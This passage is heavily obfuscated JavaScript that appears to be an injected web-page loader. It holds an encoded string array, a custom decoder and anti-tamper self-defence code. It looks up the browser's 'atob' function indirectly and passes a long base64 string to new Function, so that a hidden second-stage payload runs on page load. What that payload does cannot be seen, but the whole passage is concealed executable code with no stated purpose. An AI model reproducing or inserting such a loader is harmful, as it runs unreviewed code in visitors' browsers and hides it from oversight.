EwXIvLnND2veuMPoAxDUuvDjCwvty3byu2DU','wvHjz2fPEhjmr3DZyLn4D1bxnwXKEujtwLDKrMviqw9A','y2LvBKTtDeTlrei0tKDsAKXdzhvsAvOZsNLRCLnPz3DL','rwXisNL3BLz6wxPzmdLeyNPSwfvezgPuBKvUtenKwfvS','rgrRu3PkreP5D25Kvw94v21ADgj6vw5mq2rytMTAA1zy','sgCZtKrvC0OYsM1vvefUs1n0s0TeqJrnBvjOtenJm1vy','uLvsBLPft0nJC0OWsK1xBvjowtfkA1zgy25mq2rytJfO','B25lu3rls0rcne1Qqtnmq2resKDwwKP5A3jtAwD3zurn','BKTODee','u2nZsJjwrgf6wLHvvgXzwJjfBKXdzhbtAMW0yNPODMr5','mta5nw1HwK9xAW','B29nsgD5wtjvC0P5wJnuvtrUs1n0s0TeqJrnv015tenK','rKP5A3jtAwD3zurJmLPPD25Jm01StMLJCeSWB29nsgCY','A1nQqK9ArKyYwvnJC0OYsLrIm1zyvdfWA1nQAhztq2nZ','vMrZwxLJCeSWB29nsgCWtxPzC0OXrNfHr29Us1n0s0Te','q2rbwvzwA0P5A3jtAwD3zuroAK1tD25urte2vNLJCeSW','z3DLrfeXwwL3BLzeBhvuu2nWsZbVB01izZjoEMnZsJi5','BfnxntblrwTVtuHNmu5QtxnkEvOZvfu0BKTtA3jmwejO','nvzSyZbuBvjoww1RBKXdzenAv0PkyKvSEeP5D25wmuzd','tJnvBKXdzfHvv1jRvLrOCLiXyZjtrwnUtenKwe5TBhDH','B01iz3PzEKLZsJfjD2netw5lu2TXy0DgEwmYvKPIBLfV','D1eYouTwmdLOuwXKu05dy3nkmfjizgS5wfvgwMPwvMnU','zhjvmJLqvJfguW','q1KWnuHkExDUytfSuwjhnvrIm0LUtenKmLuYDfbrAKj3','v2risNLRCLnPz3DLrePPtun3BMfxwKDrEwnWsZbVB01i','uvC1muP5A3jtAwD3zurvnfPtD25xvwHmwgLJCeSWB29n','sevUtenKwfvUCdjwmuzrveHWEeP5D25wELz1y1zKuLvT','txHmq2rsyw1OCuP5A3jtAwD3zuroAK15D25Amu1XvgLJ','A1j6Ahjxq2nZsJfJmKWYtKPJBhbRvKDgueP5D25Km1L2','uxLmq2r1uMLAm0P5A3jtAwD3zurJEK1PD25JvvPhuKnJ','B29nsgCYwLrJC0OWwLLLrxDUs1n0s0TeqJror0POtenK','EwTWy21wmgrysNvjsezIzfyWn2zxwJfIBu4WyvC5DuLh','sJnRngiYnvHovxrWvJfgseP5D25wmuPyvdi1vgf6rNfJ','EezJAwnWsZbVB01izZjnvfvZsJfrnwjRmg5lu3rls0rc','vfeXtenJBe5gnhLkEwTYu2LND2verMPzExDUuLrote5d','s0rcne56wtnmq2nStKy0EuP5A3jtAwD3zurkBu1tD25H','ytaWBKXdzfHoBKjQvw1ovvzwyZfJu2nZsJnoB2nxnvHv','mu9tD25IEvPuu2LJCeSWB29nsgD4wKDfC0OYwKjIBLvU','BKTtDeTlrei0twPRmKXdyZvuu1ztsNLRCLnPz3DLrfPT','sJfrnwjRmg5lu3rls0rcne1Qttvmq2mZvhPgtuP5A3jt','twS5D1Lty3blmg9VtuHNme9uvxnkmJvhsM5JBKTtDeTl','we56zgTuEKv2wKzvngeYvw5mq2rgtvD4ALnStNzsmwmZ','Ae5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nIrdeWyuDS','DgeWnvHvBe1UtenKwe5fwMPwvMH3wKvKAu1dy3nkmwmY','u2vty3nkm0z5uxK5mgrivw5mq2rcutjZEfz6ze9ArwXj','Bu5uyLD0nvz6vxDoAwnZsJfJm1qXvNrJEtLRvgXJBKXd','ALiZuNnArLu0yxPfBKXdzfHowgHQvwXoCLeYwKLJu2nZ','mJL3vJffm1PgwtrIm1LUtenKwfvfzhDHvNbStKnJC0OW','BMTUs1n0s0TeqJrnELe0tenKAvLxzhrkEwTYu2LND2ve','wM5wDvKZuNbImJrVs1H0mLLyswDvEJfttevzowrgDfrl','v3H2sNLRCLnPz3DLreuZwwL3BLDvAeXyAwnWsZbVB01i','ne1QwxLmq2r1uMLAm0P5BgrlrwnWtZmWCe8YtNzIBLjW','mfPzzuv3BKTtDeTlrei0tvDgBeXdzgvtA29QsNLRCLnP','tunJC0OZzfrIm1jytNPoALvhAdfkExDUyKzoCLjhtKrI','s0TeqJror0uXtenKrMvizZvkEwTYu2LND2veyZnnu3DU','vK5YwtbAmwjhuKTwEwnZsJbgEu1yAfHvBLjQuZnfBKXd','AxDUuMXOnfrdy3blmg9VtuHNmK9etxnkmfPOwKvVBKTt','vgTUs1n0s0TeqJrnAKPTtenKmvfgwLHkEwTYu2LND2ve','vKvpwfz0yJjgwfvUvw5mq2rYt0C5CvjStNzJmwrqy1nJ','rNLjr1u5whPcne9uutjoAKeWtM1oyK1iz3Dyu3HTufDf','qJroveeZtenKAvPSrxDkEwTYu2LND2vevMPnq3DUuLDS','zgTvv041sNL3BLz6vJjLBK5uyJi5wfvQqw5mq2rytKDg','z3DLrfv6wLn3BMjRww1KEwnWsZbVB01izZnnvgTZsJi1','A3jtAwD3zurgBe55D25vAKj3txLJCeSWB29nsgD5tJjf','vw5RBKXdzdfIv3ruvNPst1PfBg5Ju2nZsJfJmgvPotrr','me5eqxnkmJvps21JBKTtDeTlrei0tLrRm0XdzhvuAxbU','swjxCZnHvMrSsNL3BLyWohDwv1jHzvDVBKXdzhnnvLPQ','s0TeqJroELv3tenKsvzdBdjkEwTYu2LND2vetMXnu3DU','rfv4txL3BK4XrNHKu2nWsZbVB01izZbnAKLZsJa1C1jy','m2nUtenKwfqXzhPHrgHYzdjoAeP5D25Hme52ttfKuKWY','v05vwvzKuuWYtK1zu2nZsJfKu1PhuLDAEMrRvLHvmeP5','vM1fmu9ty3blmg9VtuHNEe0Yvxnkm2XesvDNBKTtDeTl','mKXdzdntr1PUsNLRCLnPz3DLrePPtKn3BMiXAe1AAwnW','zfvcv1z5y3blmg9VtuHNme1xwxnkEu5OyKC4BKTtDeTl','mxzlmwrsvhL0wfqZrw5mq2rTvtj0nLyWotjzBxHisNL3','oxvprZLkyJnfBKXdzfHumMXRvNPzELPfnuPwEwnZsJiX','mwrqwvnJC0OYEePvBvjxvJb0neP5D25wmdLWu2XJmLnf','uJfIr1jnuNLJC0OWsNrImvPytLHfCLyXrxDkExDUyLrO','uvPwtNbpr3rZwMXJBKXdzdrprZLuvNPKt1KXuM5wEwnZ','tNPrC0P6Be5kvKLUs1n0s0TeqJrnEKL6tenKv1Luvtvk','sevWztnkBgrivNLIAuj4s0nRn2ztEgTxmg9VtuHNEu1u','tNPwDLyXstnArwX0yta4BKXdzhzLrNbQvKHkBgfPy3nk','BuvZsJbwngveA25lu3rls0rcne1QsMLmq2nQwvD4DKP5','vvPhuKnJCeSWB29nsgD4wLrzC0OWtwTAvMTUs1n0s0Te','EKLZsJbgAuTUA25lu3rls0rcne16zgTmq2rhwvDss0P5','B29nsgCWtvDrCW','BLLTrM5Iu2nWsZbVB01izZnzv1LZsNLoAgjhog5lu3rl','q0P5D25LrtfztKC5Afj5y3nkmJLuytbkA1eYouHzm0vU','BMiXAe1AAwnWsZbVB01iz3HovfvZsJbnA1PwA25lu3rl','C0OWwLLLrxDUs1n0s0TeqJror1PRtenJEvqZqMHkEwTY','sJnwt2jhtLzrmJG0vNPvmeP5D25Iwfv2wtfvngj6sLHv','CdbwBvjkv1DSvq','tuHNmu9utxnkmdvZuLHjBKTtDeTlrei0tLDrneXdy3Lv','sNPkugnhrw5lu3rls0rcne0YsMLmq2rhv0HOtuP5A3jt','BLjQtKDArwHkttjsvfj5y3nkmwrqu21svwjxCZrwEMr1','sNLRCLnPz3DLrePOtun3BLPRrNvKu2nWsZbVB01izZno','yLvPz3DLreuWtxL3BK5vrwToAwnWwfnOBKXiuM9Hwe1Z','y3bkEwTYu2LND2vewMXoAxDUyMTzBwr5y3blmg9VtuHN','DLrSyZbuBu5tzuHfBKXdzfHvrvPQuJjKC1KXwKLzu2nZ','B29nsgD6wLrJC0P6sLbJr0vUs1n0s0TeqJrnvgCYtenK','tenKDvjPwJnkEwTYu2LND2vezgTpq3DUyurvB1vty3bl','tKTArKPeytjZBKXdzfHvrtLeyLHnD05dy3nkm05yvJnk','AgTkExDUzg1wrW','utvmq2r6y3LvmKP5A3jtAwD3zurJD09dD25swgG0t1nJ','rei0tLrsAuXdzhzxrxHTsNLSzeTiuJvJr1z2wMLcm2fx','ztnkBgrivNLIAuj4s0nRn2ztEgTxmg9VtuHNme9uqxnk','mtaWotu4ohrpzKf6Aa','D2veutfyu3HItuHNEuXeqJroALjKtezZD2veqxnnsgCY','BKTtDeTlrei0tKrznuXdzhvuAxbUsNLRCLnPz3DLrfv4'];var _0x6845643u=_0x6845643d;function _0x6845643d(a,b){a=a-0x73;var c=_0x6845643c[a];if(_0x6845643d['ZluFuU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6845643d['QdnqRn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6845643d['RRcIBE']={},_0x6845643d['ZluFuU']=!![];}var e=_0x6845643c[0x0],f=a+e,g=_0x6845643d['RRcIBE'][f];if(g===undefined){var h=function(i){this['wkVZJK']=i,this['znpvIO']=[0x1,0x0,0x0],this['gcCcSZ']=function(){return'newState';},this['HwPksl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HTFJhw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['VpzrSF']=function(){var i=new RegExp(this['HwPksl']+this['HTFJhw']),j=i['test'](this['gcCcSZ']['toString']())?--this['znpvIO'][0x1]:--this['znpvIO'][0x0];return this['kYozhO'](j);},h['prototype']['kYozhO']=function(i){if(!Boolean(~i))return i;return this['HrExux'](this['wkVZJK']);},h['prototype']['HrExux']=function(j){for(var k=0x0,l=this['znpvIO']['length'];k<l;k++){this['znpvIO']['push'](Math['round'](Math['random']())),l=this['znpvIO']['length'];}return j(this['znpvIO'][0x0]);},new h(_0x6845643d)['VpzrSF'](),c=_0x6845643d['QdnqRn'](c),_0x6845643d['RRcIBE'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x6845643d;while(!![]){try{var c=-parseInt(q(0x2ab))*parseInt(q(0x24d))+parseInt(q(0xaf))*parseInt(q(0xbb))+parseInt(q(0xae))+parseInt(q(0x27a))*parseInt(q(0x11b))+-parseInt(q(0x21e))+parseInt(q(0x193))*parseInt(q(0x24e))+-parseInt(q(0x21c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6845643c,0xbccbd));var _0x6845643e=window;function _0x6845643f(c,d){var r=_0x6845643d,e={};e['LjbKb']=function(i,j){return i===j;},e['RRwRO']=function(i,j){return i===j;},e[r(0xb9)]=function(i,j,k){return i(j,k);},e['sKiOa']=function(i){return i();},e['ILYbo']=function(i,j){return i<j;},e['fdVRa']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x1b9)]===d&&function(j,k){var s=r,l=f[s(0xb9)](g,this,function(){var t=s,n=typeof window!==t(0x2bf)?window:f['LjbKb'](typeof process,'object')&&typeof require==='function'&&f['RRwRO'](typeof global,'object')?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['sKiOa'](l);for(var m=0x2;f[s(0x1f6)](m,k['length']);m++){if(f['fdVRa'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6845643f(_0x6845643e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk0NjYwNDZjPVsnVzdaY0xHT'+'GhXNHknLCdXNno3V1FwZE9Da2YnLCdsQ2'+_0x6845643u(0x2ba)+'XNEpkTHYzY0hTa1QnLCdXT2l0Vzd6ZmFX'+'JywnVzQzY0dyUmRMdDAnLCdwYlhGZDhvQ'+'icsJ1c3ckxFOG9uV08wJywnV1BLbWVTa1'+_0x6845643u(0x1bd)+'QOUtFcScsJ1dPdGNRQ2s2VzVhVicsJ1dS'+_0x6845643u(0x27f)+'icsJ2dTa3RXUTlZaUcnLCdCYkhhV1JsY0'+_0x6845643u(0x14e)+_0x6845643u(0x25a)+'ZTgnLCdzZzFlbGJHJywnQmNDSXJXaScsJ'+'1dQR2VjQ2tUZFcnLCdXNHVCQnFlSicsJ1'+'dPNG9XNy9kTld5JywnRkxlWVdRQmNJRyc'+'sJ1dPSmRRQ2tlVzVuUycsJ1dScWRXNWp6'+_0x6845643u(0x162)+'lpXUTgnLCdXUnhkVEtOZFRNYScsJ1c3T0'+'hESm1MJywnV1B0ZFFlUmRMaG0nLCdXUTd'+'jVWZKY1RHRycsJ1dQdGNIbWsvVzRtdCcs'+'J3Nta2JXN3BkUWJhJywndENrUVc1UmRUd'+'FMnLCdXN1NVdVgwVicsJ1dSN2RLOGs4Vz'+'RmUCcsJ3FNbkNhWnknLCdXNWxjR3NqYlc'+'3NCcsJ1c3VmNPWEJkVXNhJywnVzZ1M1dP'+'N2NVTXEnLCdXNGFubnE3ZE9hJywnVzVWY'+'1JTa3NoZFMnLCdXUDNjVnMvZEtta3AnLC'+'dhQ2tGVzY5V2xHJywnRnczZEtDa3hpYSc'+'sJ2pmRmNQcnFGJywnY1NvZ1c1VFRqRycs'+'J3RNU1ZXUWhjSlcnLCd4bWtBVzR0ZEpYV'+'ycsJ1dPTEpyTXIrJywnajhrRGptb2hmVy'+'csJ1dRMEhr'+('Q2tyYnEnLCdXNGY4V1EzZEpta2wnLCdkU'+_0x6845643u(0xe0)+'YyZWZXUHRjVVcnLCdXUDhaVzdyYmFxJyw'+_0x6845643u(0x10f)+'bycsJ1dPcWVvU2t5bkcnLCdXNHpzQm1vU'+_0x6845643u(0xfd)+'1jVycsJ1c1QmRPeFZkU0NrLycsJ1dPMHR'+'XNVpjSFk0JywnVzRkZE4yeGNMQ2tRJywn'+'V1JXTVc3L2NSc3EnLCd0SDlaZG1vaycsJ'+'1dPL2NQV0pkVENrbCcsJ1c3TmNVYTVVVz'+'cwJywnV1BidUU4ay9XUWEnLCdmQ2tyVzZ'+_0x6845643u(0x11f)+'OGtTZHEnLCdvU29TRjhvZFdPYScsJ3BTb'+'0xXUkNPV1BXJywnV1F6b3l4WC8nLCd1Q2'+'9tVzZTNFdQZScsJ29tb3BXUTdkS0NvQic'+'sJ3ZobVRXT2hjU0cnLCdXN2FTV1J4Y05n'+_0x6845643u(0x92)+'mNWMEcnLCd4U29LVzRLTVdRcScsJ2U4b3'+'NXUlZkVThvYycsJ1c1cUlXUnBjSDF5Jyw'+'neGRmcWRTbysnLCdpOG9vV08vZFFTb3kn'+'LCdXNUJkUzJ2RFdRaScsJ0NDa1VXNHhkT'+'DJ5JywncmdwZEdDa2luVycsJ0Y4azNFdi'+_0x6845643u(0x219)+_0x6845643u(0x204)+'a3hzeHBkVFcnLCdmbWsrV09YcWpHJywnV'+'zZCY1FTa1hvSXUnLCdBMVJkUG1rVWdxJy'+_0x6845643u(0x267)+'nLCdXT0tJVzZkY0lycScsJ1dRbnh6bWtq'+'V09HJywnZ1czZE5hU0knLCdXUkZjVkNrb'+'1c1V1InLCdGdVJkT1NrWmxHJywnQ1NrbF'+'c2N2RPd08n')+(_0x6845643u(0x75)+'ycsJ2NTb1JXNVBDblcnLCd2bWt4eHgvZF'+_0x6845643u(0x12e)+'XJywndlNrOEQyWmRWRycsJ1c0dTNhYS9k'+'R1cnLCdXUi9kR21rSlc1cnEnLCdpU29QV'+'zdiUWJhJywnVzY0OWRkSmRWcScsJ1dRdV'+_0x6845643u(0x2a4)+'4M2NTbW9vVzVPJywnV09ITVdQNWNzcScs'+'J1dSdm1XT25DRkcnLCdEMmRkUHQzZElHJ'+'ywndkpYWldRQmNUVycsJ2hDb2tXT1JkU2'+'1vaCcsJ2RXenllbW9mJywnV1FOZEkwUmR'+_0x6845643u(0x199)+'cndwcScsJ1c0RmNWOGtFYXEwJywnVzQ3Y'+'05hMUlXNWknLCdXUlJkVThrYlc0cmwnLC'+'dXNHl4b0dWZEpHJywnV096TUV1WGYnLCd'+_0x6845643u(0x1b7)+'V1JmTVdQUDV5YScsJ2s4bzRXNno3YXEnL'+'CdieHBjVEdtZCcsJ2NhZGROY2ljJywnQn'+'REbG5DbzcnLCdXUVZjT2F4ZEpDa3AnLCd'+'XNGRjT3FYNVc0MCcsJ1dPTzBXNnRkT1h5'+'JywnV1BWY1BoVmNVY20nLCd3SzBFV09oY'+'01xJywnVzVmeHc4b2pXUTQnLCdXUHRjUX'+_0x6845643u(0x116)+_0x6845643u(0x1ad)+'V1AvY1BhJywnV1AvZFN4eGRKTGknLCdXN'+'jlCV1JGZEhta0knLCd3S1JjVE5HcVc2N2'+'NIZERYZWEnLCdXNVZkVTJoY0g4a3AnLCd'+_0x6845643u(0x173)+'JywnVzQ0RVdPTmNWdjgnLCdzSlAvV08vY'+'0xhJywnVzVteWVKWmRQVycsJ21TbzJXNG'+'5qb1cnLCdX')+(_0x6845643u(0xaa)+'CdEMGY0bEdXJywnV1BQaFdPejh3YScsJ1'+'c3dUZXUWJpQThreVc1RFUnLCdXTzNkSk0'+_0x6845643u(0x1d9)+'Y09jdGRJY2knLCdXUjRkVzYvZFZKYScsJ'+'1c1YXp3Sk9IJywnVzd4Y0dxelJXN3EnLC'+'dibWtaV1FiQWphJywnVzc3Y1JkSmRWWks'+'nLCdXNjdjUVlaZFRXSycsJ1dSREN0TDlJ'+'JywnV1BsZEt3eGRTZ1cnLCdXUENpYTF5U'+'ycsJ1dSYXFubWs1bUcnLCdXUWRkUFNrbl'+_0x6845643u(0x14b)+'tcEplJywnVzRWY1RDa1hrYUMnLCdXT0Rm'+'dW1rYldQZScsJ1c2SmRRZzdjVVNrcycsJ'+'1c3T3JrR3BkR2EnLCd5bWtrVzV4ZFBYdS'+'csJ1c2Tzd5cjR5JywnVzVoY1Zta3RodHk'+'nLCdhOG9TVzdYVmJHJywnRHV2TWdIRycs'+'J3IySmRKOGtlYVcnLCdEQ2t6V09xWkRDb'+_0x6845643u(0x2be)+'FkY0hLOCcsJ1c2eGNOdEZkT1hhJywnVzc'+'0cldRM2NJdjQnLCdXUHVGanRtUicsJ1c1'+'dGRJTVpjU0NrMScsJ1dPR0ZXNjNkSnM0J'+'ywnY21rRFdPZnNpcScsJ1c3UmRJTUhnV1'+'FTJywndllIS1dRQmNUVycsJ0FoL2NUbW9'+_0x6845643u(0x187)+_0x6845643u(0x8c)+'0p4dmxkSmEnLCdXT1A4V1FqY0FhJywnc2'+_0x6845643u(0x12f)+'nV1FENXJNNVcnLCdnQ2swV1BIbWtHJywn'+'VzR4ZFFxQmNNdzQnLCdjMWxjTzhvWFdQd'+'ScsJ0N4cGRKbWszY3EnLCdXNG53V1AvZE'+'9TazknLCd4')+('ZXlzV1J4Y1BXJywnVzVHM2VjUmRVRycsJ'+'3haSENXUmxjVVcnLCdXNFJjTkpQeVc1MC'+'csJ2Vta0ZXNGZDZ2EnLCdEdUNwV1IzY0l'+'xJywnRkNrMFc3dGRRd2knLCdlTGxjUFpp'+'SScsJ2JDb3NXN2ZvbEcnLCdXTzFFV1Fya'+'HZhJywnZmQzZEt0YWEnLCdBOGt4VzdGZE'+'lkZScsJ2Jta3dmOG9HblcnLCdkZ3hjUEN'+'veldQQycsJ0JZNS9XUVZjVEcnLCd1bW9P'+'VzZDeVdSaScsJ1dQajVyeFhDJywnVzUzY'+'1ZxN2RWZE8nLCdFZkJjUDhvdlc1bScsJ3'+'hDb0FXN1JjVDJXJywna0pwZEljS1EnLCd'+'XUlBwV1FyS0NXJywnVzZoZEdmN2RLbWtI'+'JywneExlS1dSbGNKYScsJ1c3dVhXTzdjU'+_0x6845643u(0x7a)+'dZZWpXNUZjUFcnLCdXNDF3dzhvbFdSeSc'+_0x6845643u(0x1e6)+'UWN5Jywnc01laldRaGNPVycsJ2JDb1dXU'+'XkvV09LJywnVzVaY09abGRQWlMnLCdsQ2'+'8yV1B1L1dRaScsJ2daM2ROWVdUJywnV1J'+'GZEwwSmRNd0MnLCdmU2tYZG1vMm9xJywn'+'YnVwY09tb2xXUWEnLCdXNVJkT3UzZFFTa'+'2snLCdXT1cwVzdKY0dxUycsJ3dDa3dXNj'+_0x6845643u(0xee)+'UaEhsZEtHJywnVzZwY1FXRG9XNXEnLCdX'+_0x6845643u(0x14c)+'icsJ1c2WmRTaDlkV1J5JywncjEzZE9IRm'+_0x6845643u(0x266)+'zOWlXUGUnLCdXNjVhV1BwZE5ta3cnLCdz'+'cXFQRnN5JywnYjhvYVdQZGRSQ29CJywnV'+_0x6845643u(0x19a)+'csJ0I4b1BX')+('NnhjUnZHJywnV096OVdPVHpGcScsJ1dRd'+'GRMU2toVzVidycsJ2dTa3ZXT1RhZnEnLC'+'dXNVJjTVNrT290aScsJ2xyenRtbW9FJyw'+'nQWdkZFZiSmRUVycsJ1dSeGRJQ2tMVzRu'+'cCcsJ3FKYmpXUHhjS2EnLCdXUXRjTUx4Y'+'0dxRycsJ1c1bW5XUlJjS2hHJywndm1rTn'+_0x6845643u(0xfe)+'vT0Q4by9XUmknLCdmZDVhbm1vdycsJ3RT'+'azBXNDNkUXJhJywnVzVOY1J0aGRPdDQnL'+'CdXTzRjaWJ5TycsJ1c0cGRLZnBjSlNrcS'+'csJ3RjakxXUmxjVVcnLCdrMHRjVm1vR1d'+_0x6845643u(0xdd)+_0x6845643u(0xe6)+'2hmRycsJ1c0WEV2Q28vV1FXJywnVzZkZE'+'wwaGNSOGtWJywndHU0QldQdGNSVycsJ0R'+'LUzlXUVpjTVcnLCdXNDNkVmhUMVdRYScs'+_0x6845643u(0x251)+_0x6845643u(0x16d)+'csJ1c0NGV4cTRIJywnVzZOY1ZyaGRNcTQ'+'nLCdXT0dDVzRCZE1XUycsJ0FlMW5vYnEn'+'LCdwdkZjS21vQldRNCcsJ0JiSHhXUVpjV'+'mEnLCdXNS9kSDJOY0hta1cnLCdXNHBjVk'+'NrY2NaaScsJ2M4a3pXT2ZZZ2EnLCdXNHh'+'jSG1veldRaGNJYScsJ2liQmRMY2kzJywn'+'VzVpM2hXcGRSRycsJ1c2ZjF4OG9NV1FLJ'+'ywnV1FtMVc3TmNQWnknLCd2dWRkSUp4ZF'+'RXJywnZThrbGxTbzhrRycsJ1c2NUR1bW8'+_0x6845643u(0x24c)+'UENSV1FxJywndjhraVdScjJzcScsJ2k4a'+_0x6845643u(0x285)+'RkZElMcGNT')+('U2tSJywnV09idHdMajknLCdXNGFFa0h4Z'+'E5hJywnV1BSZE9ta01XN3pLJywnV1A4Ml'+_0x6845643u(0x25f)+'UVFdRaGRPbWtlJywncWNYb2dDb2onLCdX'+_0x6845643u(0x102)+_0x6845643u(0x278)+_0x6845643u(0x74)+'rVycsJ1c3T0NDV1d6JywnbENvMVdQQmRT'+'OG9MJywnbVNraFdQUHBpVycsJ1dPWmNPS'+'1ZjVUlLJywnaUNreFc1UEpmYScsJ3E4b0'+'NXNDdjVTI0JywnZVNvaVdSZGRKbW9FJyw'+'nZ0NvRFdQQmRTOG8yJywnZUNrMWdTb1Rv'+_0x6845643u(0x21d)+'2hXUFpjVmEnLCdXUGVyalgwWCcsJ1dPME'+_0x6845643u(0x239)+'PV1ByT3BhJywnV1E4cVc1UmRVR0cnLCdl'+'cmZ3b1NvSycsJ0ZhdnRXUGxjS0cnLCdXN'+'3BjTFNreWtzRycsJ0Ftb3RXNzNjTTEwJy'+_0x6845643u(0x164)+'nYW1vcVdPZGRQU29oJywnVzRiNHVTb2hX'+_0x6845643u(0xf1)+'285V1JxJywnVzUzZEd3RmRHQ29aJywnRX'+'UvY1FDb0VXNlcnLCdXUkJjVUNrL1c2YVo'+_0x6845643u(0x1c5)+'elcnLCdmbW9JVzd6amFxJywnRENrRlc2W'+'mRSdG0nLCdqbW9oV1BwZE84b0cnLCdXUW'+'lDVzRkZFBKTycsJ3pYbWdDWW0nLCd0d1p'+'kUXEzZEpXJywnVzR0ZEllVENXUUcnLCdX'+'NFQ2c0NvNFdScScsJ1c0L2ROd2ZkV1EwJ'+'ywnV1FDR1c0UmNLSjgnLCd2Q2tpVzRWZE'+'0zbScsJ1dQ')+('MEljSVdxJywnbDhvWXVtbzZXUEsnLCdpb'+'W9kQm1vZldRQycsJ0IwZGRNZEZkT3EnLC'+'dXT1ZkUndSZEl3UycsJ2J3ZGNSWXFFJyw'+_0x6845643u(0x15c)+'a3EnLCdFQ2ttVzRKZEh3VycsJ3BTb3NXT'+'3VNV1BhJywnVzQ3Y0lIYkMnLCdXN2lnV1'+'J4Y1VlNCcsJ1dSZmp5aEQ1JywneUNreFc'+'1bGRSZ0snLCdXN2hjVjhvaFdPcGNWVycs'+'J0ZDa2FXNjdkS3RPJywnRGVWZElta0lwV'+'ycsJ244b3VXT2VuV1JLJywnVzd4ZFBHZG'+'NQTDQnLCdySTVWZm1vMScsJ21Da1RXNGY'+'5ZkcnLCdFM2hjTVNvdVc3UycsJ3BTa2FX'+'NmZGZnEnLCdlU28wc21vL1dPcScsJ1c1e'+'GRQWlJjTkxlJywnbm1vWnVDb0xXUEcnLC'+_0x6845643u(0x175)+'PJywnVzZmbVdQL2RNOGsyJywnQU0wZldR'+'TmNNcScsJ1dQU1poQ2s4YXEnLCdXNk5kU'+'jNCZE5Da1EnLCdXT1hZQ3dyVycsJ2VDb3'+'BXUkJkVUNvNScsJ1dScGNQS3BjVnNpJyw'+_0x6845643u(0x1cd)+'LCdXNTg4ZUhCZEtxJywnbjhrcFdPZmhiY'+'ScsJ1c1ZGRMZVpjR1NrOScsJ1dSTmNNdm'+_0x6845643u(0x127)+_0x6845643u(0xc8)+'ZEthJywnV09KZFBta3lXNERVJywnV1F2Q'+'1dSUGN5VycsJ0JncGNUbW96VzZPJywnVz'+_0x6845643u(0xeb)+'sJ0NocUxXUkJjSFcnLCd1MjRuV1A3Y0xH'+'JywnVzVIMVdRSmRWOGtFJywnZThrS1c2d'+'i9ucScsJ3Zzek9XUUpjT1cnLCdXNUpjUW'+'MxYlc3Qycs')+('J1c2L2RIdi9kSThrLycsJ1dQVGp6U2s1V'+'09lJywndW1vblc0TmNQdnEnLCdlU29xVz'+'dib2RXJywnVzR4ZE5LQmRRS2UnLCdlS2h'+'jSVhTOCcsJ1dRTmRLZTNkSk1tJywnVzZw'+'Y09KL2RPdFMnLCduWUxRYlNvNicsJ3ZMV'+'mRPQ2thb0cnLCdXN0s5V09SY1VncScsJ3'+_0x6845643u(0x1ed)+'nVzVkY1V0aGRPR2UnLCdibWt3V1F2R2lx'+'JywnZFNrM1dPZnFqRycsJ1dSbjdCQ2tVV'+'1JHJywnVzU5b1dQM2NTS1JjVXNlVVc2Tm'+'NWdTAvJywnVzZaZE1meGRLOGsvJywnV1F'+_0x6845643u(0xc3)+'Y0d4QmNUWTgnLCd2ZTNkSnIzZE9HJywnV'+_0x6845643u(0xab)+'1raXl1ZGRRRycsJ3UyQmRUbWtrYXEnLCd'+'BMmxkVmNWZEhxJywnV09qN1dPajhzYScs'+'J1c1SmRLaHZ4V1JxJywneDhrd1c1eGRHS'+'HEnLCdiTHhjTkNvTFdQZScsJ0Z3UmRMOG'+'syYnEnLCdXNE5jT0laZEdKdScsJ1c3bGN'+'KQ281V1JOY0pxJywnQjhrQ1c0RmRKeGUn'+'LCdXUGo3cWhqaCcsJ1dRUGZ6aHZHJywnV'+'1B0ZEhta3pXN2Z3JywnYlNrd2xDb0RnRy'+'csJ2dDa3RuQ29DbGEnLCdXUmFaVzZMcm9'+'HJywnbHdGY1VjbTAnLCdXNGxkVXVwZEw4'+_0x6845643u(0xd5)+'WRjSHEnLCdXUlNRaVh1VycsJ2VDb2F2Q2'+'8xV1BHJywnZ1NrT1dPRFRvcScsJ3h2MTh'+_0x6845643u(0x16c)+'a0VXNG5lJywnV1FKY0hta1NXNUcxJywnZ'+'ENva1c0bkRmcScsJ1dPS2hXN2xkT0pxJy'+'wnZzhvd1c0')+('NHRXT0cnLCdnOG9EV1J5Z1dSOCcsJ1c3c'+_0x6845643u(0x1e8)+'s4VzVGZEl4eScsJ1dQRDlXTzlzdkcnLCd'+'XNHBkTXdaZExDa20nLCdXUnJzejBUSycs'+'J1c3VCtEQ29lV09HJywnV1FhS2Fta1JtV'+'ycsJ2hDa0dlbW9YakcnLCdmOGt3Zm1vOG'+'5hJywnQnZOY1RDby9XNFcnLCdXNGFCb2J'+'aZFZhJywnVzQzZEtMRmNTcVcnLCd5bWtG'+'VzZWZEkxeScsJ1c0RmRRTUhDV1JPJywnc'+_0x6845643u(0xf7)+'wncVNra1c3QmRQWksnLCd3U2tKVzROZEh'+_0x6845643u(0x2c2)+'TmRWU2tjJywnbEtwY0c4b2hXTzgnLCdXN'+'jdkUmhkY0pTa1knLCdDMHZXb0h5Jywnb3'+_0x6845643u(0xa7)+'Db1lXTy9kSVNvLycsJ1c3dGRISUZjUE5p'+'JywnZjhrcldQTEppVycsJ3BTa3NXT1hna'+'UcnLCd0bWtpeHZOZE9HJywnVzZGY01Ta3'+'Zhc1MnLCdXNWhjSDhvZld